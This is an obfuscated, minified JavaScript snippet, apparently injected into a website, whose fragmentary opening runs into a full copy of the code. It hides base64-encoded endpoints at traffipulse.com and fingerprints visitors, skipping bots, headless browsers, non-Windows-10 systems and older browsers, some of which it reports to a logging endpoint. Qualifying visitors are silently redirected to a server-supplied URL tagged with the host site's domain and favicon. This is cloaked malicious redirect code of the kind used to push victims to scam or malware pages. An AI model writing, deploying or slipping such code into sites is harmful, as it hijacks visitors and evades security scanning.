y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();